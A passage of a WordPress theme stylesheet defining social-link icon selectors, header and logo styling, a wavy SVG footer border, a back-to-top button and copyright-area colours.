    .woocommerce-MyAccount-navigation ul.nav--items-social a[href*="rss"]:before, .nav--items-social.menu-list__items a[href*="rss"]:before, .nav--items-social.rsBullets a[href*="rss"]:before,
    .widget [class*="social"] > ul a[href*="feed"]:before,
    .widget [class*="social"] > ul a[href*="rss"]:before {
      content: ""; }
    .nav.nav--items-social a[href*="behance"]:before, .nav--items-social.author__social-links a[href*="behance"]:before, .nav--items-social.commentlist a[href*="behance"]:before, .nav--items-social.social-links-list a[href*="behance"]:before, .nav--items-social.sub-menu a[href*="behance"]:before, .nav--items-social.tabs__nav a[href*="behance"]:before,
    .woocommerce-MyAccount-navigation ul.nav--items-social a[href*="behance"]:before, .nav--items-social.menu-list__items a[href*="behance"]:before, .nav--items-social.rsBullets a[href*="behance"]:before,
    .widget [class*="social"] > ul a[href*="behance"]:before {
      content: ""; }
    .nav.nav--items-social a[href*="delicious"]:before, .nav--items-social.author__social-links a[href*="delicious"]:before, .nav--items-social.commentlist a[href*="delicious"]:before, .nav--items-social.social-links-list a[href*="delicious"]:before, .nav--items-social.sub-menu a[href*="delicious"]:before, .nav--items-social.tabs__nav a[href*="delicious"]:before,
    .woocommerce-MyAccount-navigation ul.nav--items-social a[href*="delicious"]:before, .nav--items-social.menu-list__items a[href*="delicious"]:before, .nav--items-social.rsBullets a[href*="delicious"]:before,
    .widget [class*="social"] > ul a[href*="delicious"]:before {
      content: ""; }
    .nav.nav--items-social a[href*="deviantart"]:before, .nav--items-social.author__social-links a[href*="deviantart"]:before, .nav--items-social.commentlist a[href*="deviantart"]:before, .nav--items-social.social-links-list a[href*="deviantart"]:before, .nav--items-social.sub-menu a[href*="deviantart"]:before, .nav--items-social.tabs__nav a[href*="deviantart"]:before,
    .woocommerce-MyAccount-navigation ul.nav--items-social a[href*="deviantart"]:before, .nav--items-social.menu-list__items a[href*="deviantart"]:before, .nav--items-social.rsBullets a[href*="deviantart"]:before,
    .widget [class*="social"] > ul a[href*="deviantart"]:before {
      content: ""; }
    .nav.nav--items-social a[href*="digg"]:before, .nav--items-social.author__social-links a[href*="digg"]:before, .nav--items-social.commentlist a[href*="digg"]:before, .nav--items-social.social-links-list a[href*="digg"]:before, .nav--items-social.sub-menu a[href*="digg"]:before, .nav--items-social.tabs__nav a[href*="digg"]:before,
    .woocommerce-MyAccount-navigation ul.nav--items-social a[href*="digg"]:before, .nav--items-social.menu-list__items a[href*="digg"]:before, .nav--items-social.rsBullets a[href*="digg"]:before,
    .widget [class*="social"] > ul a[href*="digg"]:before {
      content: ""; }
    .nav.nav--items-social a[href*="dribbble"]:before, .nav--items-social.author__social-links a[href*="dribbble"]:before, .nav--items-social.commentlist a[href*="dribbble"]:before, .nav--items-social.social-links-list a[href*="dribbble"]:before, .nav--items-social.sub-menu a[href*="dribbble"]:before, .nav--items-social.tabs__nav a[href*="dribbble"]:before,
    .woocommerce-MyAccount-navigation ul.nav--items-social a[href*="dribbble"]:before, .nav--items-social.menu-list__items a[href*="dribbble"]:before, .nav--items-social.rsBullets a[href*="dribbble"]:before,
    .widget [class*="social"] > ul a[href*="dribbble"]:before {
      content: ""; }
    .nav.nav--items-social a[href*="facebook"]:before, .nav--items-social.author__social-links a[href*="facebook"]:before, .nav--items-social.commentlist a[href*="facebook"]:before, .nav--items-social.social-links-list a[href*="facebook"]:before, .nav--items-social.sub-menu a[href*="facebook"]:before, .nav--items-social.tabs__nav a[href*="facebook"]:before,
    .woocommerce-MyAccount-navigation ul.nav--items-social a[href*="facebook"]:before, .nav--items-social.menu-list__items a[href*="facebook"]:before, .nav--items-social.rsBullets a[href*="facebook"]:before,
    .widget [class*="social"] > ul a[href*="facebook"]:before {
      content: ""; }
    .nav.nav--items-social a[href*="flickr"]:before, .nav--items-social.author__social-links a[href*="flickr"]:before, .nav--items-social.commentlist a[href*="flickr"]:before, .nav--items-social.social-links-list a[href*="flickr"]:before, .nav--items-social.sub-menu a[href*="flickr"]:before, .nav--items-social.tabs__nav a[href*="flickr"]:before,
    .woocommerce-MyAccount-navigation ul.nav--items-social a[href*="flickr"]:before, .nav--items-social.menu-list__items a[href*="flickr"]:before, .nav--items-social.rsBullets a[href*="flickr"]:before,
    .widget [class*="social"] > ul a[href*="flickr"]:before {
      content: ""; }
    .nav.nav--items-social a[href*="foursquare"]:before, .nav--items-social.author__social-links a[href*="foursquare"]:before, .nav--items-social.commentlist a[href*="foursquare"]:before, .nav--items-social.social-links-list a[href*="foursquare"]:before, .nav--items-social.sub-menu a[href*="foursquare"]:before, .nav--items-social.tabs__nav a[href*="foursquare"]:before,
    .woocommerce-MyAccount-navigation ul.nav--items-social a[href*="foursquare"]:before, .nav--items-social.menu-list__items a[href*="foursquare"]:before, .nav--items-social.rsBullets a[href*="foursquare"]:before,
    .widget [class*="social"] > ul a[href*="foursquare"]:before {
      content: ""; }
    .nav.nav--items-social a[href*="github"]:before, .nav--items-social.author__social-links a[href*="github"]:before, .nav--items-social.commentlist a[href*="github"]:before, .nav--items-social.social-links-list a[href*="github"]:before, .nav--items-social.sub-menu a[href*="github"]:before, .nav--items-social.tabs__nav a[href*="github"]:before,
    .woocommerce-MyAccount-navigation ul.nav--items-social a[href*="github"]:before, .nav--items-social.menu-list__items a[href*="github"]:before, .nav--items-social.rsBullets a[href*="github"]:before,
    .widget [class*="social"] > ul a[href*="github"]:before {
      content: ""; }
    .nav.nav--items-social a[href*="plus.google"]:before, .nav--items-social.author__social-links a[href*="plus.google"]:before, .nav--items-social.commentlist a[href*="plus.google"]:before, .nav--items-social.social-links-list a[href*="plus.google"]:before, .nav--items-social.sub-menu a[href*="plus.google"]:before, .nav--items-social.tabs__nav a[href*="plus.google"]:before,
    .woocommerce-MyAccount-navigation ul.nav--items-social a[href*="plus.google"]:before, .nav--items-social.menu-list__items a[href*="plus.google"]:before, .nav--items-social.rsBullets a[href*="plus.google"]:before,
    .widget [class*="social"] > ul a[href*="plus.google"]:before {
      content: ""; }
    .nav.nav--items-social a[href*="instagram"]:before, .nav--items-social.author__social-links a[href*="instagram"]:before, .nav--items-social.commentlist a[href*="instagram"]:before, .nav--items-social.social-links-list a[href*="instagram"]:before, .nav--items-social.sub-menu a[href*="instagram"]:before, .nav--items-social.tabs__nav a[href*="instagram"]:before,
    .woocommerce-MyAccount-navigation ul.nav--items-social a[href*="instagram"]:before, .nav--items-social.menu-list__items a[href*="instagram"]:before, .nav--items-social.rsBullets a[href*="instagram"]:before,
    .widget [class*="social"] > ul a[href*="instagram"]:before {
      content: ""; }
    .nav.nav--items-social a[href*="linkedin"]:before, .nav--items-social.author__social-links a[href*="linkedin"]:before, .nav--items-social.commentlist a[href*="linkedin"]:before, .nav--items-social.social-links-list a[href*="linkedin"]:before, .nav--items-social.sub-menu a[href*="linkedin"]:before, .nav--items-social.tabs__nav a[href*="linkedin"]:before,
    .woocommerce-MyAccount-navigation ul.nav--items-social a[href*="linkedin"]:before, .nav--items-social.menu-list__items a[href*="linkedin"]:before, .nav--items-social.rsBullets a[href*="linkedin"]:before,
    .widget [class*="social"] > ul a[href*="linkedin"]:before {
      content: ""; }
    .nav.nav--items-social a[href*="pinterest"]:before, .nav--items-social.author__social-links a[href*="pinterest"]:before, .nav--items-social.commentlist a[href*="pinterest"]:before, .nav--items-social.social-links-list a[href*="pinterest"]:before, .nav--items-social.sub-menu a[href*="pinterest"]:before, .nav--items-social.tabs__nav a[href*="pinterest"]:before,
    .woocommerce-MyAccount-navigation ul.nav--items-social a[href*="pinterest"]:before, .nav--items-social.menu-list__items a[href*="pinterest"]:before, .nav--items-social.rsBullets a[href*="pinterest"]:before,
    .widget [class*="social"] > ul a[href*="pinterest"]:before {
      content: ""; }
    .nav.nav--items-social a[href*="reddit"]:before, .nav--items-social.author__social-links a[href*="reddit"]:before, .nav--items-social.commentlist a[href*="reddit"]:before, .nav--items-social.social-links-list a[href*="reddit"]:before, .nav--items-social.sub-menu a[href*="reddit"]:before, .nav--items-social.tabs__nav a[href*="reddit"]:before,
    .woocommerce-MyAccount-navigation ul.nav--items-social a[href*="reddit"]:before, .nav--items-social.menu-list__items a[href*="reddit"]:before, .nav--items-social.rsBullets a[href*="reddit"]:before,
    .widget [class*="social"] > ul a[href*="reddit"]:before {
      content: ""; }
    .nav.nav--items-social a[href*="skype"]:before, .nav--items-social.author__social-links a[href*="skype"]:before, .nav--items-social.commentlist a[href*="skype"]:before, .nav--items-social.social-links-list a[href*="skype"]:before, .nav--items-social.sub-menu a[href*="skype"]:before, .nav--items-social.tabs__nav a[href*="skype"]:before,
    .woocommerce-MyAccount-navigation ul.nav--items-social a[href*="skype"]:before, .nav--items-social.menu-list__items a[href*="skype"]:before, .nav--items-social.rsBullets a[href*="skype"]:before,
    .widget [class*="social"] > ul a[href*="skype"]:before {
      content: ""; }
    .nav.nav--items-social a[href*="soundcloud"]:before, .nav--items-social.author__social-links a[href*="soundcloud"]:before, .nav--items-social.commentlist a[href*="soundcloud"]:before, .nav--items-social.social-links-list a[href*="soundcloud"]:before, .nav--items-social.sub-menu a[href*="soundcloud"]:before, .nav--items-social.tabs__nav a[href*="soundcloud"]:before,
    .woocommerce-MyAccount-navigation ul.nav--items-social a[href*="soundcloud"]:before, .nav--items-social.menu-list__items a[href*="soundcloud"]:before, .nav--items-social.rsBullets a[href*="soundcloud"]:before,
    .widget [class*="social"] > ul a[href*="soundcloud"]:before {
      content: ""; }
    .nav.nav--items-social a[href*="spotify"]:before, .nav--items-social.author__social-links a[href*="spotify"]:before, .nav--items-social.commentlist a[href*="spotify"]:before, .nav--items-social.social-links-list a[href*="spotify"]:before, .nav--items-social.sub-menu a[href*="spotify"]:before, .nav--items-social.tabs__nav a[href*="spotify"]:before,
    .woocommerce-MyAccount-navigation ul.nav--items-social a[href*="spotify"]:before, .nav--items-social.menu-list__items a[href*="spotify"]:before, .nav--items-social.rsBullets a[href*="spotify"]:before,
    .widget [class*="social"] > ul a[href*="spotify"]:before {
      content: ""; }
    .nav.nav--items-social a[href*="stumbleupon"]:before, .nav--items-social.author__social-links a[href*="stumbleupon"]:before, .nav--items-social.commentlist a[href*="stumbleupon"]:before, .nav--items-social.social-links-list a[href*="stumbleupon"]:before, .nav--items-social.sub-menu a[href*="stumbleupon"]:before, .nav--items-social.tabs__nav a[href*="stumbleupon"]:before,
    .woocommerce-MyAccount-navigation ul.nav--items-social a[href*="stumbleupon"]:before, .nav--items-social.menu-list__items a[href*="stumbleupon"]:before, .nav--items-social.rsBullets a[href*="stumbleupon"]:before,
    .widget [class*="social"] > ul a[href*="stumbleupon"]:before {
      content: ""; }
    .nav.nav--items-social a[href*="tumblr"]:before, .nav--items-social.author__social-links a[href*="tumblr"]:before, .nav--items-social.commentlist a[href*="tumblr"]:before, .nav--items-social.social-links-list a[href*="tumblr"]:before, .nav--items-social.sub-menu a[href*="tumblr"]:before, .nav--items-social.tabs__nav a[href*="tumblr"]:before,
    .woocommerce-MyAccount-navigation ul.nav--items-social a[href*="tumblr"]:before, .nav--items-social.menu-list__items a[href*="tumblr"]:before, .nav--items-social.rsBullets a[href*="tumblr"]:before,
    .widget [class*="social"] > ul a[href*="tumblr"]:before {
      content: ""; }
    .nav.nav--items-social a[href*="twitter"]:before, .nav--items-social.author__social-links a[href*="twitter"]:before, .nav--items-social.commentlist a[href*="twitter"]:before, .nav--items-social.social-links-list a[href*="twitter"]:before, .nav--items-social.sub-menu a[href*="twitter"]:before, .nav--items-social.tabs__nav a[href*="twitter"]:before,
    .woocommerce-MyAccount-navigation ul.nav--items-social a[href*="twitter"]:before, .nav--items-social.menu-list__items a[href*="twitter"]:before, .nav--items-social.rsBullets a[href*="twitter"]:before,
    .widget [class*="social"] > ul a[href*="twitter"]:before {
      content: ""; }
    .nav.nav--items-social a[href*="vimeo"]:before, .nav--items-social.author__social-links a[href*="vimeo"]:before, .nav--items-social.commentlist a[href*="vimeo"]:before, .nav--items-social.social-links-list a[href*="vimeo"]:before, .nav--items-social.sub-menu a[href*="vimeo"]:before, .nav--items-social.tabs__nav a[href*="vimeo"]:before,
    .woocommerce-MyAccount-navigation ul.nav--items-social a[href*="vimeo"]:before, .nav--items-social.menu-list__items a[href*="vimeo"]:before, .nav--items-social.rsBullets a[href*="vimeo"]:before,
    .widget [class*="social"] > ul a[href*="vimeo"]:before {
      content: ""; }
    .nav.nav--items-social a[href*="vine"]:before, .nav--items-social.author__social-links a[href*="vine"]:before, .nav--items-social.commentlist a[href*="vine"]:before, .nav--items-social.social-links-list a[href*="vine"]:before, .nav--items-social.sub-menu a[href*="vine"]:before, .nav--items-social.tabs__nav a[href*="vine"]:before,
    .woocommerce-MyAccount-navigation ul.nav--items-social a[href*="vine"]:before, .nav--items-social.menu-list__items a[href*="vine"]:before, .nav--items-social.rsBullets a[href*="vine"]:before,
    .widget [class*="social"] > ul a[href*="vine"]:before {
      content: ""; }
    .nav.nav--items-social a[href*="vk"]:before, .nav--items-social.author__social-links a[href*="vk"]:before, .nav--items-social.commentlist a[href*="vk"]:before, .nav--items-social.social-links-list a[href*="vk"]:before, .nav--items-social.sub-menu a[href*="vk"]:before, .nav--items-social.tabs__nav a[href*="vk"]:before,
    .woocommerce-MyAccount-navigation ul.nav--items-social a[href*="vk"]:before, .nav--items-social.menu-list__items a[href*="vk"]:before, .nav--items-social.rsBullets a[href*="vk"]:before,
    .widget [class*="social"] > ul a[href*="vk"]:before {
      content: ""; }
    .nav.nav--items-social a[href*="weibo"]:before, .nav--items-social.author__social-links a[href*="weibo"]:before, .nav--items-social.commentlist a[href*="weibo"]:before, .nav--items-social.social-links-list a[href*="weibo"]:before, .nav--items-social.sub-menu a[href*="weibo"]:before, .nav--items-social.tabs__nav a[href*="weibo"]:before,
    .woocommerce-MyAccount-navigation ul.nav--items-social a[href*="weibo"]:before, .nav--items-social.menu-list__items a[href*="weibo"]:before, .nav--items-social.rsBullets a[href*="weibo"]:before,
    .widget [class*="social"] > ul a[href*="weibo"]:before {
      content: ""; }
    .nav.nav--items-social a[href*="xing"]:before, .nav--items-social.author__social-links a[href*="xing"]:before, .nav--items-social.commentlist a[href*="xing"]:before, .nav--items-social.social-links-list a[href*="xing"]:before, .nav--items-social.sub-menu a[href*="xing"]:before, .nav--items-social.tabs__nav a[href*="xing"]:before,
    .woocommerce-MyAccount-navigation ul.nav--items-social a[href*="xing"]:before, .nav--items-social.menu-list__items a[href*="xing"]:before, .nav--items-social.rsBullets a[href*="xing"]:before,
    .widget [class*="social"] > ul a[href*="xing"]:before {
      content: ""; }
    .nav.nav--items-social a[href*="yahoo"]:before, .nav--items-social.author__social-links a[href*="yahoo"]:before, .nav--items-social.commentlist a[href*="yahoo"]:before, .nav--items-social.social-links-list a[href*="yahoo"]:before, .nav--items-social.sub-menu a[href*="yahoo"]:before, .nav--items-social.tabs__nav a[href*="yahoo"]:before,
    .woocommerce-MyAccount-navigation ul.nav--items-social a[href*="yahoo"]:before, .nav--items-social.menu-list__items a[href*="yahoo"]:before, .nav--items-social.rsBullets a[href*="yahoo"]:before,
    .widget [class*="social"] > ul a[href*="yahoo"]:before {
      content: ""; }
    .nav.nav--items-social a[href*="youtube"]:before, .nav--items-social.author__social-links a[href*="youtube"]:before, .nav--items-social.commentlist a[href*="youtube"]:before, .nav--items-social.social-links-list a[href*="youtube"]:before, .nav--items-social.sub-menu a[href*="youtube"]:before, .nav--items-social.tabs__nav a[href*="youtube"]:before,
    .woocommerce-MyAccount-navigation ul.nav--items-social a[href*="youtube"]:before, .nav--items-social.menu-list__items a[href*="youtube"]:before, .nav--items-social.rsBullets a[href*="youtube"]:before,
    .widget [class*="social"] > ul a[href*="youtube"]:before {
      content: ""; }
    .nav.nav--items-social a[href*="angel.co"]:before, .nav--items-social.author__social-links a[href*="angel.co"]:before, .nav--items-social.commentlist a[href*="angel.co"]:before, .nav--items-social.social-links-list a[href*="angel.co"]:before, .nav--items-social.sub-menu a[href*="angel.co"]:before, .nav--items-social.tabs__nav a[href*="angel.co"]:before,
    .woocommerce-MyAccount-navigation ul.nav--items-social a[href*="angel.co"]:before, .nav--items-social.menu-list__items a[href*="angel.co"]:before, .nav--items-social.rsBullets a[href*="angel.co"]:before,
    .widget [class*="social"] > ul a[href*="angel.co"]:before {
      content: ""; }
    .nav.nav--items-social a[href*="yelp"]:before, .nav--items-social.author__social-links a[href*="yelp"]:before, .nav--items-social.commentlist a[href*="yelp"]:before, .nav--items-social.social-links-list a[href*="yelp"]:before, .nav--items-social.sub-menu a[href*="yelp"]:before, .nav--items-social.tabs__nav a[href*="yelp"]:before,
    .woocommerce-MyAccount-navigation ul.nav--items-social a[href*="yelp"]:before, .nav--items-social.menu-list__items a[href*="yelp"]:before, .nav--items-social.rsBullets a[href*="yelp"]:before,
    .widget [class*="social"] > ul a[href*="yelp"]:before {
      content: ""; }
    .nav.nav--items-social a[href*="last.fm"]:before, .nav--items-social.author__social-links a[href*="last.fm"]:before, .nav--items-social.commentlist a[href*="last.fm"]:before, .nav--items-social.social-links-list a[href*="last.fm"]:before, .nav--items-social.sub-menu a[href*="last.fm"]:before, .nav--items-social.tabs__nav a[href*="last.fm"]:before,
    .woocommerce-MyAccount-navigation ul.nav--items-social a[href*="last.fm"]:before, .nav--items-social.menu-list__items a[href*="last.fm"]:before, .nav--items-social.rsBullets a[href*="last.fm"]:before,
    .widget [class*="social"] > ul a[href*="last.fm"]:before {
      content: ""; }
    .nav.nav--items-social a[href*="slideshare"]:before, .nav--items-social.author__social-links a[href*="slideshare"]:before, .nav--items-social.commentlist a[href*="slideshare"]:before, .nav--items-social.social-links-list a[href*="slideshare"]:before, .nav--items-social.sub-menu a[href*="slideshare"]:before, .nav--items-social.tabs__nav a[href*="slideshare"]:before,
    .woocommerce-MyAccount-navigation ul.nav--items-social a[href*="slideshare"]:before, .nav--items-social.menu-list__items a[href*="slideshare"]:before, .nav--items-social.rsBullets a[href*="slideshare"]:before,
    .widget [class*="social"] > ul a[href*="slideshare"]:before {
      content: ""; }
    .nav.nav--items-social a[href*="twitch.tv"]:before, .nav--items-social.author__social-links a[href*="twitch.tv"]:before, .nav--items-social.commentlist a[href*="twitch.tv"]:before, .nav--items-social.social-links-list a[href*="twitch.tv"]:before, .nav--items-social.sub-menu a[href*="twitch.tv"]:before, .nav--items-social.tabs__nav a[href*="twitch.tv"]:before,
    .woocommerce-MyAccount-navigation ul.nav--items-social a[href*="twitch.tv"]:before, .nav--items-social.menu-list__items a[href*="twitch.tv"]:before, .nav--items-social.rsBullets a[href*="twitch.tv"]:before,
    .widget [class*="social"] > ul a[href*="twitch.tv"]:before {
      content: ""; }
    .nav.nav--items-social a[href*="bloglovin"]:before, .nav--items-social.author__social-links a[href*="bloglovin"]:before, .nav--items-social.commentlist a[href*="bloglovin"]:before, .nav--items-social.social-links-list a[href*="bloglovin"]:before, .nav--items-social.sub-menu a[href*="bloglovin"]:before, .nav--items-social.tabs__nav a[href*="bloglovin"]:before,
    .woocommerce-MyAccount-navigation ul.nav--items-social a[href*="bloglovin"]:before, .nav--items-social.menu-list__items a[href*="bloglovin"]:before, .nav--items-social.rsBullets a[href*="bloglovin"]:before,
    .widget [class*="social"] > ul a[href*="bloglovin"]:before {
      content: ""; }
    .nav.nav--items-social a[href*="#search"]:before, .nav--items-social.author__social-links a[href*="#search"]:before, .nav--items-social.commentlist a[href*="#search"]:before, .nav--items-social.social-links-list a[href*="#search"]:before, .nav--items-social.sub-menu a[href*="#search"]:before, .nav--items-social.tabs__nav a[href*="#search"]:before,
    .woocommerce-MyAccount-navigation ul.nav--items-social a[href*="#search"]:before, .nav--items-social.menu-list__items a[href*="#search"]:before, .nav--items-social.rsBullets a[href*="#search"]:before,
    .widget [class*="social"] > ul a[href*="#search"]:before {
      content: ""; }
    .nav.nav--items-social a[href*="medium.com"]:before, .nav--items-social.author__social-links a[href*="medium.com"]:before, .nav--items-social.commentlist a[href*="medium.com"]:before, .nav--items-social.social-links-list a[href*="medium.com"]:before, .nav--items-social.sub-menu a[href*="medium.com"]:before, .nav--items-social.tabs__nav a[href*="medium.com"]:before,
    .woocommerce-MyAccount-navigation ul.nav--items-social a[href*="medium.com"]:before, .nav--items-social.menu-list__items a[href*="medium.com"]:before, .nav--items-social.rsBullets a[href*="medium.com"]:before,
    .widget [class*="social"] > ul a[href*="medium.com"]:before {
      content: ""; }
    .nav.nav--items-social a[href*="whatsapp"]:before, .nav--items-social.author__social-links a[href*="whatsapp"]:before, .nav--items-social.commentlist a[href*="whatsapp"]:before, .nav--items-social.social-links-list a[href*="whatsapp"]:before, .nav--items-social.sub-menu a[href*="whatsapp"]:before, .nav--items-social.tabs__nav a[href*="whatsapp"]:before,
    .woocommerce-MyAccount-navigation ul.nav--items-social a[href*="whatsapp"]:before, .nav--items-social.menu-list__items a[href*="whatsapp"]:before, .nav--items-social.rsBullets a[href*="whatsapp"]:before,
    .widget [class*="social"] > ul a[href*="whatsapp"]:before {
      content: ""; }
    .nav.nav--items-social a[href*="leanpub"]:before, .nav--items-social.author__social-links a[href*="leanpub"]:before, .nav--items-social.commentlist a[href*="leanpub"]:before, .nav--items-social.social-links-list a[href*="leanpub"]:before, .nav--items-social.sub-menu a[href*="leanpub"]:before, .nav--items-social.tabs__nav a[href*="leanpub"]:before,
    .woocommerce-MyAccount-navigation ul.nav--items-social a[href*="leanpub"]:before, .nav--items-social.menu-list__items a[href*="leanpub"]:before, .nav--items-social.rsBullets a[href*="leanpub"]:before,
    .widget [class*="social"] > ul a[href*="leanpub"]:before {
      content: ""; }
    .nav.nav--items-social a[href*="renren"]:before, .nav--items-social.author__social-links a[href*="renren"]:before, .nav--items-social.commentlist a[href*="renren"]:before, .nav--items-social.social-links-list a[href*="renren"]:before, .nav--items-social.sub-menu a[href*="renren"]:before, .nav--items-social.tabs__nav a[href*="renren"]:before,
    .woocommerce-MyAccount-navigation ul.nav--items-social a[href*="renren"]:before, .nav--items-social.menu-list__items a[href*="renren"]:before, .nav--items-social.rsBullets a[href*="renren"]:before,
    .widget [class*="social"] > ul a[href*="renren"]:before {
      content: ""; }
    .nav.nav--items-social a[href*="twitch"]:before, .nav--items-social.author__social-links a[href*="twitch"]:before, .nav--items-social.commentlist a[href*="twitch"]:before, .nav--items-social.social-links-list a[href*="twitch"]:before, .nav--items-social.sub-menu a[href*="twitch"]:before, .nav--items-social.tabs__nav a[href*="twitch"]:before,
    .woocommerce-MyAccount-navigation ul.nav--items-social a[href*="twitch"]:before, .nav--items-social.menu-list__items a[href*="twitch"]:before, .nav--items-social.rsBullets a[href*="twitch"]:before,
    .widget [class*="social"] > ul a[href*="twitch"]:before {
      content: ""; }
    .nav.nav--items-social a[href*="tripadvisor"]:before, .nav--items-social.author__social-links a[href*="tripadvisor"]:before, .nav--items-social.commentlist a[href*="tripadvisor"]:before, .nav--items-social.social-links-list a[href*="tripadvisor"]:before, .nav--items-social.sub-menu a[href*="tripadvisor"]:before, .nav--items-social.tabs__nav a[href*="tripadvisor"]:before,
    .woocommerce-MyAccount-navigation ul.nav--items-social a[href*="tripadvisor"]:before, .nav--items-social.menu-list__items a[href*="tripadvisor"]:before, .nav--items-social.rsBullets a[href*="tripadvisor"]:before,
    .widget [class*="social"] > ul a[href*="tripadvisor"]:before {
      content: ""; }
    .nav.nav--items-social a[href*="500px"]:before, .nav--items-social.author__social-links a[href*="500px"]:before, .nav--items-social.commentlist a[href*="500px"]:before, .nav--items-social.social-links-list a[href*="500px"]:before, .nav--items-social.sub-menu a[href*="500px"]:before, .nav--items-social.tabs__nav a[href*="500px"]:before,
    .woocommerce-MyAccount-navigation ul.nav--items-social a[href*="500px"]:before, .nav--items-social.menu-list__items a[href*="500px"]:before, .nav--items-social.rsBullets a[href*="500px"]:before,
    .widget [class*="social"] > ul a[href*="500px"]:before {
      content: ""; }

.header--transparent .nav.nav--items-social a:before, .header--transparent .nav--items-social.author__social-links a:before, .header--transparent .nav--items-social.commentlist a:before, .header--transparent .nav--items-social.social-links-list a:before, .header--transparent .nav--items-social.sub-menu a:before, .header--transparent .nav--items-social.tabs__nav a:before, .header--transparent
.woocommerce-MyAccount-navigation ul.nav--items-social a:before,
.woocommerce-MyAccount-navigation .header--transparent ul.nav--items-social a:before, .header--transparent .nav--items-social.menu-list__items a:before, .header--transparent .nav--items-social.rsBullets a:before {
  color: white; }

.widget [class*="social"] > ul {
  display: block; }
  .widget [class*="social"] > ul li {
    display: inline-block;
    width: auto;
    float: none; }

.footer-widget-area .widget [class*="social"] > ul a {
  font-size: 24px; }

.sidebar--main .widget [class*="social"] > ul a:before {
  color: #262526; }

/*------------------------------------*    $LAYOUT
\*------------------------------------*/
/**
 * Page elements; header, footer, sidebar
 */
/*------------------------------------*    $LAYOUT GENERAL
\*------------------------------------*/
#page {
  width: 100%;
  height: 100%;
  position: relative; }
  @media only screen and (min-width: 900px) {
    #page {
      padding-top: 72px; } }
  .header--transparent #page {
    padding-top: 0 !important;
    margin-top: 0 !important;
    top: 0 !important; }
  @media only screen and (max-width: 899px) {
    #page {
      padding-top: 0 !important; } }

.container--multipage, .container--single-page {
  padding-bottom: 72px; }

@media only screen and (min-width: 900px) {
  .container--archive, .container--single {
    padding-top: 144px;
    padding-bottom: 72px; } }

.page-content {
  position: relative; }

/*--------------------------------*               HEADER
\*--------------------------------*/
.site-header {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 110;
  background-color: white;
  transition: color 0.3s cubic-bezier(0.86, 0, 0.07, 1), background-color 0.3s cubic-bezier(0.86, 0, 0.07, 1); }
  @media only screen and (min-width: 900px) {
    .site-header {
      position: fixed; } }
  .header--transparent .site-header {
    background-color: transparent; }
    .is--ie .header--transparent .site-header {
      background-color: rgba(255, 255, 255, 0.01); }
    .header--transparent .site-header a.nav-trigger {
      color: white; }
    .lt-ie9 .header--transparent .site-header, .ie9 .header--transparent .site-header {
      background-color: white; }
      .lt-ie9 .header--transparent .site-header a.nav-trigger, .ie9 .header--transparent .site-header a.nav-trigger {
        color: black; }
  .site-header.headroom--not-top, .is--ie .site-header.headroom--not-top {
    background-color: white; }
  .site-header.headroom--not-top .site-logo-img--dark {
    display: block; }
  .site-header.headroom--not-top .site-logo--text {
    color: #262526; }
  .site-header.headroom--not-top .site-logo-img--light {
    display: none; }
  .site-header.headroom--not-top a.nav-trigger {
    color: black; }

/*----------------------------------------*    $TITLE/LOGO
\*----------------------------------------*/
.site-title {
  height: 72px;
  margin: 0; }
  @media only screen and (max-width: 899px) {
    .site-title {
      padding: 0 48px; } }

.site-logo {
  width: 100%; }
  .site-logo img {
    display: block;
    max-height: 100%; }
    @media only screen and (max-width: 899px) {
      .site-logo img {
        margin: 0 auto; } }
  .site-logo .site-logo-img--light {
    display: none; }

.header--transparent .site-logo-img--light {
  display: block; }

.header--transparent .site-logo-img--dark {
  display: none; }

.lt-ie9 .header--transparent .site-logo-img--light, .ie9 .header--transparent .site-logo-img--light {
  display: none; }

.lt-ie9 .header--transparent .site-logo-img--dark, .ie9 .header--transparent .site-logo-img--dark {
  display: block; }

a.site-logo--text {
  font-weight: 700;
  color: #262526;
  transition: color .2s linear; }
  .header--transparent a.site-logo--text {
    color: white; }
  .lt-ie9 .header--transparent a.site-logo--text, .ie9 .header--transparent a.site-logo--text {
    color: black; }
  @media only screen and (max-width: 899px) {
    a.site-logo--text {
      text-align: center; } }

/*--------------------------------*               FOOTER
\*--------------------------------*/
.site-footer {
  position: relative;
  z-index: 20; }
  .site-footer.border-waves:before {
    content: "";
    display: block;
    width: 100%;
    height: 14px;
    position: absolute;
    left: 0;
    background-image: url("data:image/svg+xml;utf8,<svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 19 14' enable-background='new 0 0 19 14' xml:space='preserve'><g><path fill='#121212' d='M0,0c4,0,6.5,5.9,9.5,5.9S15,0,19,0v7H0V0z'/><path fill='#121212' d='M19,14c-4,0-6.5-5.9-9.5-5.9S4,14,0,14l0-7h19V14z'/></g></svg>");
    background-position: top left;
    background-repeat: repeat-x;
    z-index: 30;
    top: -6px; }

/*------------------------------------*    $TOP BUTTON
\*------------------------------------*/
.flexbox--btn-top {
  z-index: 100;
  table-layout: fixed; }

.btn--top_wrapper {
  text-align: center; }

.btn--top {
  position: absolute;
  top: -12px;
  left: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%); }

.copyright-area svg {
  position: absolute;
  top: 0;
  left: 50%;
  margin-left: -96px;
  margin-top: -50px; }
  .copyright-area svg path {
    fill: #262526; }

.btn--top_text {
  display: block;
  position: absolute;
  top: 12px;
  left: 50%;
  width: 60px;
  height: 60px;
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 2px;
  color: white;
  -webkit-transform: translateX(-50%) translateY(-30%);
          transform: translateX(-50%) translateY(-30%); }
  .btn--top_text .btn__arrow {
    display: block;
    position: absolute;
    left: 50%;
    height: 10px;
    width: 10px;
    border-left: 2px solid white;
    border-top: 2px solid white;
    -webkit-transform: translateX(-50%) rotate(45deg);
            transform: translateX(-50%) rotate(45deg); }
    .copyright-area__light .btn--top_text .btn__arrow {
      border-color: #262526; }
  .btn--top_text .btn__arrow--top {
    top: 2px; }
  .btn--top_text .btn__arrow--bottom {
    top: 8px; }

.copyright-area {
  position: relative;
  padding: 35px 0;
  font-size: 14px;
  text-align: center;
  color: #919191;
  background-color: #262526; }
  @media only screen and (min-width: 900px) {
    .copyright-area {
      padding: 60px 0 48px 0; } }
  .copyright-area.copyright-area__dark {
    background-color: #262526; }
  .copyright-area.copyright-area__light {
    background-color: white; }
    .copyright-area.copyright-area__light svg path {
      fill: white; }
  .copyright-area.copyright-area__accent {
    background-color: #c59d5f;
    color: white; }
